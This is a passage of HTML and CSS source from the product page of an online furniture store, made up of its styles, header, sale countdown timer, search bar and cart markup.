    width: 65%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn {
    width: 35%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn p a {
    font-size: 11px;
}
.product-addtocart-sec .section-content .box-text-custom h4 {
	font-size: 16px;
}

@media only screen and (min-width:550px) and (max-width:767px){
	.custom-product-page > .row {
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.custom-product-page > .row .medium-6 {
    flex-basis: 100%;
    max-width: 100%;
}
}
@media only screen and (min-width:850px) and (max-width:1150px){
	.up-sells .col-inner .badge {
	height: 2em !important;
	width: 2em !important;
}
}


/*  AJ*/

	.price-wrapper{
	position:relative;
}
.is-sticky-column__inner .col-inner .price-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
	}
.is-sticky-column__inner .col-inner .price-wrapper .you_save_price {
    display: block !important;
    position: relative;
    left: unset;
    top: unset;
    margin: 0 !important;
    transform: unset;
}
 .is-sticky-column__inner .col-inner .price-wrapper .price.product-page-price {
	margin: 0;
}
.mail-sec .relative .medium-6 {
	flex-basis: 100%;
	max-width: 100%;
}
#product-31812 .pro-sticky-col a.manual_trigger_51297-.popmake-51280.button.primary.pum-trigger {
    display: none;
}


/* tooltip */


.product-swatches a {
  position: relative;
  display: inline-block;
}

.product-swatches a img {
  display: block;
}

/* Tooltip hidden by default */
.product-swatches .opt-tool-tip {
  position: absolute;
  left: 50%;
  bottom: 100%;               /* show above image */
  margin-bottom: 8px;
  transform: translateX(-50%);
  white-space: nowrap;

  background: rgba(0,0,0,0.85);
  color: #fff;
  padding: 6px 10px;
  font-size: 13px;
  line-height: 1;
  border-radius: 6px;

  opacity: 0;
  visibility: hidden;
  transition: opacity .5s ease, transform .5s ease;
  pointer-events: none;        /* tooltip won't block clicks */
  z-index: 10;
}

/* Tooltip arrow */
.product-swatches .opt-tool-tip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  border-width: 6px;
  border-style: solid;
  border-color: rgba(0,0,0,0.85) transparent transparent transparent;
}

/* Show on hover and focus (keyboard accessible) */
.product-swatches a:hover .opt-tool-tip,
.product-swatches a:focus .opt-tool-tip,
.product-swatches a:focus-within .opt-tool-tip {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-4px);
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #cabab1;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-28260 wp-theme-flatsome theme-flatsome york-dining-table-snow-white-ceramic woocommerce woocommerce-page woocommerce-no-js product_cat_dining-kitchen product_cat_dining-tables cp_aff_false full-width lightbox nav-dropdown-has-shadow">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZTVPVR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_647098893">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-1130175171">


	<div id="col-462945153" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-2034981997" class="text">
		

Hurry Sale Ends In
		
<style>
#text-2034981997 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-2034981997 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-2034981997 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-2034981997 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1099225325" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-1386431920" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-1386431920 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-1962216420" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-1180144532" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-1180144532 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-1180144532 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-1180144532 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-1180144532 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-1577437120" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-1577437120 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-1130175171 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-1130175171 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_647098893 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

     <strong>Melbourne Showroom Open Now! Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_76816199">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-408595719">


	<div id="col-1640650150" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-1995788120" class="text">
		

Hurry Sale Ends In
		
<style>
#text-1995788120 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-1995788120 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-1995788120 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-1995788120 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-972650018" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-1680783621" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-1680783621 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-892641515" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-1363392964" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-1363392964 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-1363392964 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-1363392964 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-1363392964 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-1894028455" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-1894028455 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-408595719 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-408595719 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_76816199 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

    <strong>Melbourne Showroom Open Now! </br>Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.loungely.com.au/" title="Loungely - Furniture Store Online" rel="home">
		<img width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header_logo header-logo" alt="Loungely"/><img  width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header-logo-dark" alt="Loungely"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large" >
              <li class="header-block"><div class="header-block-block-1">	<div id="text-4170174955" class="text">
		

<p>⭐⭐⭐⭐⭐ <a href="https://www.loungely.com.au/reviews-customer-feedback/">5 Star Rated</a> | 40 Years of Luxury Crafting | Living in the Heaven of Comfort &amp; Style</p>
		
<style>
#text-4170174955 {
  font-size: 0.75rem;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
			
			
						<li>
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>

<li class="account-item has-icon">

	<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-wishlist-icon">
			<a href="https://www.loungely.com.au/wishlist/" class="wishlist-link" title="Wishlist" aria-label="Wishlist">
						<i class="wishlist-icon icon-heart-o" aria-hidden="true"></i>		</a>
	</li>
<li class="cart-item has-icon">

<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.loungely.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
            <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 